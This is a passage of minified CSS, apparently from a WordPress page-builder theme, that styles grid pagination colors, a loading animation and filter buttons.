> .vc_grid-last > a:after{font-family: 'vc_grid_v1';display: inline-block;content: "\e619"}.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > a,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > span,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > a:hover,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > span:hover,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > a:focus,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-active > span:focus{z-index: 2;opacity: 1;filter: alpha(opacity=100);cursor: default}.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > span,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > span:hover,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > span:focus,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > a,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > a:hover,.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-disabled > a:focus{display: none}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue > li{border-color: #5472d2 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue > li > span{background-color: #5472d2 !important;border-color: #5472d2 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise > li{border-color: #00c1cf !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise > li > span{background-color: #00c1cf !important;border-color: #00c1cf !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink > li{border-color: #fe6c61 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink > li > span{background-color: #fe6c61 !important;border-color: #fe6c61 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet > li{border-color: #8d6dc4 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet > li > span{background-color: #8d6dc4 !important;border-color: #8d6dc4 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc > li{border-color: #4cadc9 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc > li > span{background-color: #4cadc9 !important;border-color: #4cadc9 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino > li{border-color: #cec2ab !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino > li > span{background-color: #cec2ab !important;border-color: #cec2ab !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine > li{border-color: #50485b !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine > li > span{background-color: #50485b !important;border-color: #50485b !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue > li{border-color: #75d69c !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue > li > span{background-color: #75d69c !important;border-color: #75d69c !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black > li{border-color: #2a2a2a !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black > li > span{background-color: #2a2a2a !important;border-color: #2a2a2a !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey > li{border-color: #ebebeb !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey > li > span{background-color: #ebebeb !important;border-color: #ebebeb !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange > li{border-color: #f7be68 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange > li > span{background-color: #f7be68 !important;border-color: #f7be68 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky > li{border-color: #5aa1e3 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky > li > span{background-color: #5aa1e3 !important;border-color: #5aa1e3 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green > li{border-color: #6dab3c !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green > li > span{background-color: #6dab3c !important;border-color: #6dab3c !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink > li{border-color: #f4524d !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink > li > span{background-color: #f4524d !important;border-color: #f4524d !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown > li{border-color: #f79468 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown > li > span{background-color: #f79468 !important;border-color: #f79468 !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple > li{border-color: #b97ebb !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple > li > span{background-color: #b97ebb !important;border-color: #b97ebb !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white > li{border-color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white > li > span{background-color: #fff !important;border-color: #fff !important;color: #2a2a2a !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > span{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;min-width: 28px;min-height: 22px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:first-child > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:first-child > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:first-child > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:first-child > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:first-child > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:first-child > span{border-bottom-left-radius: 2px;border-top-left-radius: 2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:last-child > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:last-child > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:last-child > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default > li:last-child > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li:last-child > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li:last-child > span{border-bottom-right-radius: 2px;border-top-right-radius: 2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > span{margin-left: 5px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;min-height: 22px;min-width: 22px;padding: 3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > span{margin-left: 5px;border-radius: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;min-height: 22px;min-width: 22px;padding: 3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > span{-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;min-height: 22px;min-width: 22px;padding: 3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark > li > span{background-color: transparent !important;color: #000 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light > li > span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light > li > span{background-color: transparent !important;color: #fff !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li{border-left-width: 1px !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li > a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li > a{border-width: 0;background: none repeat scroll 0 0 rgba(0,0,0,0) !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled + li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled + li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li:first-child,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li:first-child{border-width: 0 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark > li > a{color: #000 !important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light > li > a{color: #fff !important}.vc_grid-loading{margin: 2em auto;font-size: 10px;position: relative;text-indent: -9999em;-webkit-animation-delay: 0.16s;animation-delay: 0.16s;height: 20px}.vc_grid-loading:before,.vc_grid-loading:after,.vc_grid-loading{border-radius: 50%;width: 12px;height: 12px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation: load7 1.8s infinite ease-in-out;animation: load7 1.8s infinite ease-in-out}.vc_grid-loading:before{left: -20px}.vc_grid-loading:after{left: 20px;-webkit-animation-delay: 0.32s;animation-delay: 0.32s}.vc_grid-loading:before,.vc_grid-loading:after{content: '';position: absolute;top: 0}@-webkit-keyframes load7{0%,80%,100%{box-shadow: 0 2.5em 0 -1.3em rgba(235,235,235,0.75)}40%{box-shadow: 0 2.5em 0 0 rgba(235,235,235,0.75)}}@keyframes load7{0%,80%,100%{box-shadow: 0 2.5em 0 -1.3em rgba(235,235,235,0.75)}40%{box-shadow: 0 2.5em 0 0 rgba(235,235,235,0.75)}}.vc_grid-filter{margin-left: 0;margin-bottom: 20px;list-style: none;padding: 0}.vc_grid-filter.vc_grid-filter-center{text-align: center}.vc_grid-filter.vc_grid-filter-right{text-align: right}.vc_grid-filter.vc_grid-filter-left{text-align: left}.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active{background-color: #5472d2}.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active{background-color: #00c1cf}.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active{background-color: #fe6c61}.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active{background-color: #8d6dc4}.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active{background-color: #4cadc9}.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-peacoc > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active{background-color: #cec2ab}.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-chino > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active{background-color: #50485b}.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-mulled_wine > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active{background-color: #75d69c}.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-vista_blue > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active{background-color: #2a2a2a}.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-black > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active{background-color: #ebebeb}.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active > span{color: #666}.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active{background-color: #f7be68}.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-orange > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active{background-color: #5aa1e3}.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-sky > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active{background-color: #6dab3c}.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-green > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active{background-color: #f4524d}.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-juicy_pink > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active{background-color: #f79468}.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-sandy_brown > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active{background-color: #b97ebb}.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-purple > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active{background-color: #fff}.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-color-white > .vc_grid-filter-item.vc_active > span{color: #666}.vc_grid-filter > .vc_grid-filter-item{cursor: pointer;display: inline-block;background: transparent;padding: 4px 10px;-webkit-transition: background-color .1s linear;-o-transition: background-color .1s linear;transition: background-color .1s linear}.vc_grid-filter > .vc_grid-filter-item:first-child{margin-left: 0 !important}.vc_grid-filter > .vc_grid-filter-item > span{-webkit-transition: color .1s linear;-o-transition: color .1s linear;transition: color .1s linear;outline: none;padding: 0;text-decoration: none}.vc_grid-filter > .vc_grid-filter-item:hover > span,.vc_grid-filter > .vc_grid-filter-item.vc_active > span{text-decoration: none}.vc_grid-filter.vc_grid-filter-default > .vc_grid-filter-item{margin: 0 5px 5px 0;border-radius: 30px}.vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter- .vc_grid-filter-item{padding: 0 !important}.vc_grid-filter.vc_grid-filter-default-less-rounded > .vc_grid-filter-item{margin: 0 5px 5px 0;border-radius: 5px}.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item{margin: 0;border: 1px solid rgba(235,235,235,0.8);border-collapse: collapse}.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:nth-child(n+2){margin-left: -1px;margin-top: -1px}.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item.vc_active{position: relative;z-index: 1;border-color: transparent}.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item:hover > a,.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:hover > a,.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:hover > a,.vc_grid-filter.vc_grid-filter-bordered > .vc_grid-filter-item.vc_active > a,.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item.vc_active > a,.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item.vc_active > a{text-decoration: none}.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:first-child{border-top-left-radius: 30px;border-bottom-left-radius: 30px}.vc_grid-filter.vc_grid-filter-bordered-rounded > .vc_grid-filter-item:last-child{border-top-right-radius: 30px;border-bottom-right-radius: 30px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:first-child{border-top-left-radius: 3px;border-bottom-left-radius: 3px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less > .vc_grid-filter-item:last-child{border-top-right-radius: 3px;border-bottom-right-radius: 3px}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item{background-color: #7c93dd}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active{background-color: #5472d2}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item{background-color: #00919c}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active{background-color: #00c1cf}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item{background-color: #fe9b94}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active{background-color: #fe6c61}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink > .vc_grid-filter-item.vc_active > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item{background-color: #a991d3}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item > span{color: #fff}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active{background-color: #8d6dc4}.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item:hover > span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active > span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet > .vc_grid-filter-item.vc_active > 